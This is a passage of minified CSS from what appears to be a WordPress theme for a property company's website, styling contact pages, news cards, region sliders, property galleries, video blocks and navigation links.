h6{font-size:25px;line-height:35px;font-weight:300;margin-bottom:5px}.page-template-contact h1:first-of-type{font-size:40px;line-height:50px;margin-bottom:0}.page-template-contact h2:first-of-type{margin:0}.page-template-contact h2:first-child{padding-bottom:50px}.page-template-contact .content{padding:50px 0 0;max-width:920px;width:100%}.page-template-contact .content>p{font-size:15px;line-height:25px;font-weight:300}.page-template-contact .content a{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px}.page-template-contact .content:hover{border-bottom-color:inherit}.page-template-contact .gform_wrapper{margin-top:30px!important}@media (min-width:1024px){.page-template-contact h1,.page-template-contact h2,.page-template-contact h3,.page-template-contact h4,.page-template-contact h5,.page-template-contact h6{font-size:40px;line-height:60px;margin-bottom:10px}.page-template-contact h1:first-of-type{font-size:60px;line-height:85px;margin-bottom:0}.page-template-contact .gform_wrapper{margin-top:40px!important}.page-template-contact .content{padding:100px 0 0}.page-template-contact .content>p{font-size:20px;line-height:35px}.page-template-contact .content a{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:100% 2px;transition:background-size .3s}.page-template-contact .content a:hover{border-bottom-color:transparent;-webkit-animation:slider .7s;animation:slider .7s}@-webkit-keyframes slider{0%{background-size:100% 2px}50%{background-size:0 2px}to{background-size:100% 2px}}@keyframes slider{0%{background-size:100% 2px}50%{background-size:0 2px}to{background-size:100% 2px}}}.four-oh-four{min-height:100vh;height:calc(100vh - 170px)}.four-oh-four__title{font-size:70px;margin:0}.four-oh-four__text{margin:0;font-size:17.5px;line-height:30px}@media (min-width:768px){.four-oh-four__title{font-size:100px;line-height:100px}.four-oh-four__text{font-size:25px;line-height:40px}}@media (min-width:1280px){.four-oh-four__title{font-size:370px;line-height:1}.four-oh-four__text{font-size:30px;line-height:2}}.home .block-text,.page-template-home .block-text{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;margin-left:auto;margin-right:auto;padding-left:25px;padding-right:25px;max-width:1100px}.home .block-text p,.page-template-home .block-text p{font-size:25px;line-height:35px}@media (min-width:1280px){.home .block-text,.home .block-text p,.page-template-home .block-text,.page-template-home .block-text p{font-size:40px;line-height:60px}}@media (min-width:1440px){.home .block-text,.page-template-home .block-text{max-width:1300px}}@media (max-width:767px){.home .content-card-grid .col:last-of-type,.page-template-home .content-card-grid .col:last-of-type{display:none}}.leadership__content__card__title{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.leadership__content__card:hover .leadership__content__card__title{background-size:100% 2px}.news-template-default .wysiwyg,.page .wysiwyg{--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity));margin-left:auto;margin-right:auto;max-width:1055px}.news-template-default .wysiwyg h1,.page .wysiwyg h1{font-size:40px;line-height:50px;font-weight:300;margin-bottom:30px}.news-template-default .wysiwyg h2,.page .wysiwyg h2{font-family:real-text;font-weight:300;font-size:25px;line-height:35px;margin-bottom:20px}.news-template-default .wysiwyg h3,.news-template-default .wysiwyg h4,.news-template-default .wysiwyg h5,.news-template-default .wysiwyg h6,.page .wysiwyg h3,.page .wysiwyg h4,.page .wysiwyg h5,.page .wysiwyg h6{font-family:real-text;font-weight:350;font-size:17.5px;line-height:30px;margin-bottom:15px}.news-template-default .wysiwyg p,.page .wysiwyg p{font-family:real-text;font-size:15px;line-height:25px;margin-bottom:25px}.news-template-default .wysiwyg p a,.page .wysiwyg p a{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out}.news-template-default .wysiwyg p a.is-active,.news-template-default .wysiwyg p a:hover,.page .wysiwyg p a.is-active,.page .wysiwyg p a:hover{border-bottom-color:inherit}.news-template-default .wysiwyg p:last-of-type,.page .wysiwyg p:last-of-type{margin-bottom:0}.news-template-default .wysiwyg ul,.page .wysiwyg ul{list-style-type:disc;padding-left:20px;margin-left:15px;margin-top:15px;margin-bottom:15px}.news-template-default .wysiwyg ul li,.page .wysiwyg ul li{font-family:real-text;font-size:15px;line-height:25px}@media (min-width:1280px){.news-template-default .wysiwyg h1,.page .wysiwyg h1{font-size:60px;line-height:85px;font-weight:300;margin-bottom:75px;margin-left:-100px;margin-right:-100px}.news-template-default .wysiwyg h2,.page .wysiwyg h2{font-family:real-text;font-weight:300;font-size:40px;line-height:60px;margin-bottom:60px;margin-left:-100px;margin-right:-100px}.news-template-default .wysiwyg h3,.news-template-default .wysiwyg h4,.news-template-default .wysiwyg h5,.news-template-default .wysiwyg h6,.page .wysiwyg h3,.page .wysiwyg h4,.page .wysiwyg h5,.page .wysiwyg h6{font-family:real-text;font-weight:350;font-size:25px;line-height:40px;margin-bottom:30px}.news-template-default .wysiwyg p,.page .wysiwyg p{font-family:real-text;font-size:20px;line-height:35px;margin-bottom:40px}.news-template-default .wysiwyg p a,.page .wysiwyg p a{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:100% 2px;transition:background-size .3s}.news-template-default .wysiwyg p a.is-active,.news-template-default .wysiwyg p a:hover,.page .wysiwyg p a.is-active,.page .wysiwyg p a:hover{border-bottom-color:transparent;-webkit-animation:slider .7s;animation:slider .7s}@-webkit-keyframes slider{0%{background-size:100% 2px}50%{background-size:0 2px}to{background-size:100% 2px}}@keyframes slider{0%{background-size:100% 2px}50%{background-size:0 2px}to{background-size:100% 2px}}.news-template-default .wysiwyg p:last-of-type,.page .wysiwyg p:last-of-type{margin-bottom:0}.news-template-default .wysiwyg ul,.page .wysiwyg ul{list-style-type:disc;padding-left:25px;margin-left:50px;margin-top:30px;margin-bottom:30px}.news-template-default .wysiwyg ul li,.page .wysiwyg ul li{font-family:real-text;font-size:20px;line-height:35px}}.single-post .wysiwyg{margin-left:auto;margin-right:auto;max-width:1055px}.single-post .wysiwyg>p:first-child{font-size:25px;line-height:35px}@media (min-width:1280px){.single-post .wysiwyg>p:first-child{font-size:40px;line-height:60px}.single-post .wysiwyg p{margin-bottom:40px;font-size:20px;line-height:35px}.single-post .wysiwyg p:last-of-type{margin-bottom:0}}@media (min-width:1440px){.single-post .wysiwyg>p:first-child{margin-bottom:70px;margin-left:-10%;margin-right:-10%}}.post-type-archive-region .region-hero:nth-child(2n) .region-hero__bg{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity));--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity));--border-opacity:1;border-color:#c2effd;border-color:rgba(194,239,253,var(--border-opacity))}.post-type-archive-region .region-hero:nth-child(2n) .region-hero__container__text{-webkit-order:2;order:2}.post-type-archive-region .region-hero:nth-child(2n) .region-hero__container__img{-webkit-order:1;order:1}.post-type-archive-region .region-hero:nth-child(odd) .region-hero__bg{--bg-opacity:1;background-color:#e9faff;background-color:rgba(233,250,255,var(--bg-opacity));--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity))}@media (min-width:1024px){.post-type-archive-region .region-hero:nth-child(2n) .region-hero__container__text{-webkit-order:1;order:1}.post-type-archive-region .region-hero:nth-child(2n) .region-hero__container__img{-webkit-order:2;order:2}}.post-type-archive-region .region-hero:nth-child(odd) .region-hero__container__text{-webkit-order:2;order:2}.post-type-archive-region .region-hero:nth-child(odd) .region-hero__container__img{-webkit-order:1;order:1}.announcement-bar{font-size:10px;line-height:15px}.announcement-bar a{text-decoration:underline}.announcement-bar__close{display:block;position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;width:15px;height:15px}.announcement-bar__close svg{width:100%}@media (min-width:1024px){.announcement-bar{font-size:15px;line-height:25px}.announcement-bar__close{right:30px}}.blog-card-grid__title{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300}@media (min-width:1024px){.blog-card-grid__title{font-size:40px;line-height:60px}}@media (min-width:1024px){.card-media:nth-child(odd){-webkit-flex-direction:row-reverse;flex-direction:row-reverse}}.content-card .index-stats__name{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out}.content-card:hover{border-bottom-color:inherit}@media (min-width:1024px){.theme-blue-inverted .content-card .content-card__title,.theme-dark-blue-inverted .content-card .content-card__title,.theme-dark-blue .content-card .content-card__title,.theme-light-blue .content-card .content-card__title,.theme-light-xtra-blue-inverted .content-card .content-card__title{background-image:linear-gradient(#28a6de,#28a6de)}.theme-dark-green-inverted .content-card .content-card__title,.theme-dark-green .content-card .content-card__title,.theme-green-inverted .content-card .content-card__title,.theme-green .content-card .content-card__title{background-image:linear-gradient(#b7db85,#b7db85)}.theme-light-green .content-card .content-card__title{background-image:linear-gradient(#2e532d,#2e532d)}.content-card__title{display:inline;padding-bottom:4px;font-size:15px;line-height:25px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.content-card:hover .content-card__title{background-size:100% 2px}}.icon-text-group__wrapper{max-width:1050px}.icon-text-group__image{width:100%;max-width:70px}.icon-text-group__block{border-bottom:1px solid}.icon-text-group__block:last-of-type{border-bottom-width:0;padding-bottom:0;margin-bottom:0}.icon-text-group__content ul{list-style-type:disc;padding-left:20px}@media (min-width:1024px){.icon-text-group__image{max-width:125px}.icon-text-group__block:last-of-type{padding-bottom:0;margin-bottom:0}.icon-text-group__content ul{padding-left:25px}}.image-block{position:relative}.image-block__bottom,.image-block__top{position:absolute;width:100%}.image-block__top{top:0;height:50%}.image-block__bottom{bottom:0;height:50%}.index-card .index-stats__name{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent}.index-card:hover .index-stats__name{border-bottom:2px solid #28a6de}@media (min-width:1024px){.index-card .index-stats__name{padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.index-card:hover .index-stats__name{background-size:100% 2px;border-bottom:0}}.index-cards__nav .filter-button__list .filter-button{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.index-cards__nav .filter-button__list .filter-button:hover{background-size:100% 2px}.index-cards__nav .filter-button__list li:last-child{border-right-width:0}.list-toggle__icon{left:0;top:0;opacity:1;transition:opacity .4s ease-in-out}.hide-icon{opacity:0}.grid-sizer__case-studies{width:100%}.links-inline-menu__wrap:first-child{margin-left:0}.links-inline-menu__wrap:after{margin-left:20px;border-right-width:2px;--border-opacity:1;border-color:#56a6d7;border-color:rgba(86,166,215,var(--border-opacity));content:""}.links-inline-menu__wrap:last-of-type:after{display:none}.links-inline-menu__link{display:inline-block;position:relative;border-bottom:2px solid transparent}.links-inline-menu__link:last-of-type{border-right:0}.links-inline-menu__link:hover{border-bottom-color:#28a6de}@media (min-width:1024px){.links-inline-menu__link{padding-bottom:3px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.links-inline-menu__link:hover{background-size:100% 2px;border-bottom-color:transparent}}.map-box{padding-left:20px;padding-right:20px}.map-box__address{margin-top:20px;width:100%}.map-box__map{height:100vw}@media (min-width:1024px){.map-box__address{position:absolute;top:30px;left:30px;padding:25px;max-width:385px}.map-box__map{height:900px}}.mobile-nav{height:100vh;top:0;left:0;right:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;background-image:url(/wp-content/themes/bxp/assets/src/img/mobile-nav-bg.svg);background-size:220%;background-repeat:no-repeat;background-position-x:-40%;background-position-y:25%}.mobile-nav:after,.mobile-nav:before{position:absolute;content:""}.mobile-nav.is-open{-webkit-transform:translateX(0);transform:translateX(0)}.mobile-nav:before{width:300px;height:1px}.mobile-nav__link{font-size:25px;line-height:40px}.mobile-nav .regions-list .mobile-nav__link{font-size:15px;line-height:20px;--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.mobile-nav .regions-list .link-divider{border-right-width:2px;--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity));margin-left:15px;margin-right:15px;height:100%}.mobile-nav .regions-list .link-divider:last-child{border-right-width:0}.news-card-grid__filter select{text-align-last:center}.news-card-grid__filter .news-card-grid__filter__buttons .filter-button__title{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.news-card-grid__filter .news-card-grid__filter__buttons .filter-button__title:hover{background-size:100% 2px}.news-card-grid__filter .news-card-grid__filter__buttons .filter-button:first-child{padding-left:0}.news-card-grid__filter .news-card-grid__filter__buttons .filter-button:last-child{border-right-width:0}.news__card-grid__card__stats__title{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px}.news__card-grid__card:hover .news__card-grid__card__stats__title{border-bottom-color:inherit}@media (min-width:1024px){.news__card-grid__card__stats__title{border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s;padding-bottom:4px}.news__card-grid__card:hover .news__card-grid__card__stats__title{background-size:100% 2px;border-bottom-color:transparent}}.news-header a{border:2px solid #fff;color:#fff;background-color:transparent;transition-property:background-color;transition-duration:.3s}.news-header a:hover{color:currentColor;background-color:#fff}.page-title .wrapper{margin-left:auto;margin-right:auto;width:100%;max-width:1190px}@media (min-width:1024px){.page-title .wrapper{max-width:1325px}}.pdf-download .button-download{border:2px solid #fff;color:#fff;background-color:transparent;transition-property:background-color;transition-duration:.3s}.pdf-download .button-download:hover{color:currentColor;background-color:#fff}.post-nav .button-download{border:2px solid #fff;color:#fff;background-color:transparent;transition-property:background-color;transition-duration:.3s}.post-nav .button-download:hover{color:currentColor;background-color:#fff}.post-nav__next .text-link:after{right:0}.property-amenities__container__list li:first-child{padding-top:0}.property-amenities__container__list li:last-child{border-bottom-width:0;padding-bottom:0}.property-map .property-map__bg-image img{visibility:hidden}.property-images .property-slideshow .carousel .flickity-prev-next-button{width:30px;height:30px;margin-left:5px;margin-right:5px;--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity));top:unset;bottom:-100px}.property-images .property-slideshow .carousel .flickity-slider{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;height:100%}.property-images .property-slideshow .carousel .carousel-cell{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.property-images .property-slideshow .carousel .carousel-cell__panel img{height:350px;-o-object-fit:cover;object-fit:cover;margin-left:auto;margin-right:auto}@media (min-width:1024px){.property-images .property-slideshow .carousel .flickity-prev-next-button{display:none}.property-images .property-slideshow .carousel .carousel-cell{margin:0;opacity:.5;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.5s}.property-images .property-slideshow .carousel .carousel-cell.is-selected{opacity:1}.property-images .property-slideshow .carousel .carousel-cell img{height:900px;padding-left:10px;padding-right:10px;width:auto}}.property-images .property-gallery .gallery-layout{-webkit-column-count:2;column-count:2;-webkit-column-gap:10px;column-gap:10px}.property-images .property-gallery .gallery-layout__panel{-webkit-column-break-inside:avoid;break-inside:avoid}.property-images .property-gallery .gallery-layout__panel-content{padding-bottom:10px}.property-images .property-gallery .gallery-layout__panel-content img{width:100vw}@media (min-width:1024px){.property-images .property-gallery .gallery-layout{-webkit-column-count:2;column-count:2;-webkit-column-gap:20px;column-gap:20px}}.property-stats__list__info li{display:-webkit-flex;display:flex;padding-top:25px;padding-bottom:25px;border-bottom-width:2px;--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity));margin:auto;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300}.property-stats__list__info-num p:first-child{font-size:40px;line-height:50px;padding-right:15px;line-height:1;font-weight:300}.property-stats__list__info-num p:last-child{font-size:17.5px;line-height:30px;line-height:1.375;margin-top:auto;margin-bottom:auto}.property-stats__list__info li:first-child{padding-top:0}.property-stats__list__info li:last-child{border-bottom-width:0}@media (min-width:1024px){.property-stats__list__info-num p:first-child{font-size:60px;line-height:85px;padding-right:30px}.property-stats__list__info-num p:last-child{font-size:25px;line-height:40px}}.pull-quote__image{height:368px}@media (min-width:1024px){.pull-quote__image{height:700px}}.region-header .gradient,.region-header__hero__image__title{left:0;right:0;bottom:0}.region-member-highlight .text-link{-webkit-align-self:flex-start;align-self:flex-start}.region__selector .region-list__names__link:focus,.region__selector .region-list__names__link:hover{border-bottom:3px solid #28a6de}.region__selector .region-list__names li:first-child{padding-top:0}.region__selector .region-list__names li:last-child{padding-bottom:0}@media (min-width:1024px){.region__selector .region-list__names__link{padding-bottom:4px;border-bottom:4px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 4px;transition:background-size .3s}.region__selector .region-list__names__link:hover{background-size:100% 4px;border-bottom-color:transparent}.region__selector .region-list__names li:first-child{padding-top:0}.region__selector .region-list__names li:last-child{padding-bottom:0}}.region-team .text-link{-webkit-align-self:flex-start;align-self:flex-start}.regions-slider{overflow:hidden}.regions-slider .gradient{position:absolute;left:0;right:0;bottom:0}.regions-slider__content{bottom:0;left:0;right:0;z-index:10}@media (min-width:1024px){.regions-slider__content{bottom:5%;margin-bottom:0}}@media (min-width:1200px){.regions-slider__content{bottom:4%;margin-bottom:0}}.regions-slider__btn{opacity:0;z-index:1;position:relative;border-bottom:2px solid transparent;transition:border-bottom-color .3s ease-out;font-size:15px}.regions-slider__btn.is-active{opacity:1;z-index:2;font-weight:400}@media (min-width:1024px){.regions-slider__btn{opacity:1}.regions-slider__btn.is-active,.regions-slider__btn:hover{--border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--border-opacity))}}.regions-slider__btn-wrap{position:absolute}@media (min-width:1024px){.regions-slider__btn-wrap{position:relative}}.regions-slider__btn-wrap:last-of-type .link-divider{border-right-width:0;margin-right:0}.regions-slider__list{width:50px;height:25px;overflow:hidden;margin-right:10px}@media (min-width:1024px){.regions-slider__list{width:auto;height:auto}}.reports-block__inner-content .button-download{border:2px solid;background-color:transparent;transition-property:background-color;transition-duration:.3s}.reports-block__inner-content .button-download:hover{background-color:currentColor}.reports-block__inner-content .button-download:hover span{color:#fff}.site-footer__logo{width:150px;bottom:0}.site-footer__link,.site-footer__small-text{font-size:10px;line-height:15px}@media (min-width:1024px){.site-footer__logo{width:90%;max-width:400px}.site-footer__link,.site-footer__small-text{font-size:17px;line-height:20px}}@media (min-width:1280px){.site-footer__logo{width:100%;max-width:500px}}.site-nav{z-index:10}.site-nav__logo{width:62px}.site-nav-bar{height:70px}@media (min-width:1024px){.site-nav__logo{width:92px}.site-nav-bar{height:100px}}.nav-link{font-family:real-text;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.nav-link.is-active,.nav-link:hover{background-size:100% 2px}@media (min-width:1024px){.nav-link{top:2px;letter-spacing:.1em}}.site-nav-wrap{position:fixed;top:0;left:0;right:0}.headroom{will-change:transform;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.headroom--pinned{-webkit-transform:translateY(0);transform:translateY(0)}.headroom--unpinned{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.carousel-cell{width:66%;margin-right:10px;width:100%;margin:0;background-color:#d3d3d3;width:90%;margin:0 5%}.stat-section__block{border-bottom:1px solid}.stat-section__block:first-of-type{padding-top:0}.stat-section__block:last-of-type{border-bottom:0;padding-bottom:0}.stat-section__title{font-size:25px;line-height:35px}.stat-section__stat-number{font-size:40px;line-height:50px}.stat-section__stat-text{font-size:17.5px;line-height:30px}.stat-section__source-text{font-size:10px;line-height:15px}.stat-section__source-wrap{left:0;bottom:-40px}@media (min-width:1024px){.stat-section__title{font-size:40px;line-height:60px}.stat-section__source-text{font-size:15px;line-height:20px}.stat-section__stat-number{font-size:60px;line-height:85px}.stat-section__stat-text{font-size:25px;line-height:40px}.stat-section__source-wrap{right:-10px;bottom:-95px}}.subproperty-cards .card-link:hover .grid-layout__content__text__title{border-bottom:2px solid #28a6de}.subproperty-cards .grid-layout__content__text-details .detail-border{margin:2px 3px}@media (min-width:1024px){.subproperty-cards .grid-layout__content__text-details .detail-border{margin:3px 10px}}@media (min-width:1024px){.subproperty-cards .grid-layout__content .grid-layout__content__text__title{padding-bottom:2px;margin-bottom:5px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}}@media (min-width:1024px){.subproperty-cards .card-link:hover .grid-layout__content__text__title{background-size:100% 2px;border-bottom:0}}.sustainability-highlights__container__list li:first-child{padding-top:0}.sustainability-highlights__container__list li:last-child{border-bottom-width:0;padding-bottom:0}.text-block{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;padding-left:25px;padding-right:25px}.text-block__inner{margin-left:auto;margin-right:auto;max-width:1100px}.text-block p{font-size:25px;line-height:35px}.text-block a{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out}.text-block a.is-active,.text-block a:hover{border-bottom-color:inherit}@media (min-width:1024px){.text-block,.text-block p{font-size:40px;line-height:60px}}@media (min-width:1440px){.text-block__inner{max-width:1300px}}.text-image-block__title{font-size:25px;line-height:35px}.three-col-icon-grid li:last-child{border-bottom:0}.three-col-icon-grid svg{height:auto!important;max-width:100%}.three-col-icon-grid svg path{fill:currentColor}@media (min-width:1024px){.three-col-icon-grid li:nth-child(3n+1):nth-last-child(-n+3),.three-col-icon-grid li:nth-child(3n+1):nth-last-child(-n+3)~li{border-bottom:0}.three-col-icon-grid .has-image{max-width:30%}}.vertical-billboard__container{margin-left:auto;margin-right:auto;max-width:1800px}.vertical-billboard__title{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;max-width:515px}.vertical-billboard__content{margin-left:auto;margin-right:auto;max-width:1300px}.vertical-billboard__inner-content{font-size:17.5px;line-height:30px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;max-width:785px}@media (min-width:1024px){.vertical-billboard__title{font-size:40px;line-height:60px}.vertical-billboard__inner-content{font-size:25px;line-height:40px}}.vertical-text__container{margin-left:auto;margin-right:auto;max-width:1800px}.vertical-text__title{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;max-width:515px}.vertical-text__content{margin-left:auto;margin-right:auto;max-width:1300px}.vertical-text__inner-content{font-size:17.5px;line-height:30px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;max-width:785px}@media (min-width:1024px){.vertical-text__title{font-size:40px;line-height:60px}.vertical-text__inner-content{font-size:25px;line-height:40px}}.video-block__wrapper{position:relative}.video-block__play{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer;z-index:1}.video-block__close{position:absolute;top:35px;left:25px;display:block;cursor:pointer;z-index:100;width:20px;height:20px}.video-block__overlay{position:fixed;top:0;bottom:0;left:0;right:0;background-color:#000;z-index:-1;opacity:0;transition:opacity .3s ease-out .1s}.video-block__overlay.is-open{opacity:1;transition:opacity .3s ease-out}.video-block__video-container{position:relative;max-width:1600px;height:100%;margin-left:auto;margin-right:auto}.video-block__video-container div{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:100%;width:100%}.video-block .audio-control{position:absolute;display:block;top:35px;right:20px;width:25px;cursor:pointer;opacity:1;transition:opacity .25s ease-out;z-index:100;pointer-events:all}.video-block .audio-control.is-hidden{opacity:0;pointer-events:none}@media (min-width:1024px){.video-block__close{top:25px;right:25px;left:auto}.video-block .audio-control{top:70px}}.video-control{position:absolute;width:20px;top:34px;right:80px;opacity:1;transition:opacity .25s ease-out;pointer-events:auto;cursor:pointer;z-index:1}.video-control.is-hidden{opacity:0;pointer-events:none}@media (min-width:1024px){.video-control{width:15px;top:110px;right:25px}}.video__wrapper{height:0;position:56.25%}.font-highlight span{display:inline-block;--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity));font-weight:500;position:relative;text-decoration:none!important}.font-highlight span:after{--bg-opacity:1;background-color:#28a6de;background-color:rgba(40,166,222,var(--bg-opacity));content:"";display:block;width:100%;position:absolute;height:25%;bottom:-4%;z-index:-1}@media (min-width:1024px){.font-highlight span:after{bottom:2%;height:20%}}@media (min-width:1200px){.font-highlight span:after{bottom:-10%}}.slight-leading{letter-spacing:.01em}svg{fill:currentColor}.text-link{font-size:15px;line-height:20px;letter-spacing:.05em;font-family:real-text;font-weight:600;text-transform:uppercase;position:relative;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px;padding-right:20px}.text-link:after{content:"";position:absolute;top:36%;display:inline-block;width:11px;height:11px;margin-left:10px;border-right:3px solid;border-bottom:3px solid;-webkit-transform:rotate(-45deg) translateY(-50%);transform:rotate(-45deg) translateY(-50%)}.text-link:hover{border-bottom-color:inherit}@media (min-width:1024px){.text-link{font-size:17px;line-height:20px;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.text-link:after{width:12px;height:12px;margin-left:10px}.text-link:hover{background-size:100% 2px;border-bottom-color:transparent}}.text-link__reverse{font-size:15px;line-height:20px;letter-spacing:.05em;font-family:real-text;font-weight:600;text-transform:uppercase;position:relative;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px;padding-left:22px}.text-link__reverse:before{content:"";position:absolute;top:36%;left:0;display:inline-block;width:11px;height:11px;margin-right:10px;border-left:3px solid;border-bottom:3px solid;-webkit-transform:rotate(45deg) translateY(-50%);transform:rotate(45deg) translateY(-50%)}.text-link__reverse:hover{border-bottom-color:inherit}@media (min-width:1024px){.text-link__reverse{font-size:17px;line-height:20px;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.text-link__reverse:after{width:12px;height:12px;margin-left:10px}.text-link__reverse:hover{background-size:100% 2px;border-bottom-color:transparent}}.text-link-sm{font-size:15px;line-height:20px;letter-spacing:.05em;font-family:real-text;font-weight:600;text-transform:uppercase;position:relative;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px;padding-right:20px}.text-link-sm:after{content:"";position:absolute;top:36%;display:inline-block;width:7px;height:7px;margin-left:7px;border-right:2px solid;border-bottom:2px solid;-webkit-transform:rotate(-45deg) translateY(-50%);transform:rotate(-45deg) translateY(-50%)}.text-link-sm:hover{border-bottom-color:inherit}@media (min-width:1024px){.text-link-sm{font-size:17px;line-height:20px;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.text-link-sm:after{content:"";position:absolute;top:36%;display:inline-block;width:11px;height:11px;margin-left:11px;border-right:3px solid;border-bottom:3px solid;-webkit-transform:rotate(-45deg) translateY(-50%);transform:rotate(-45deg) translateY(-50%)}.text-link-sm:hover{background-size:100% 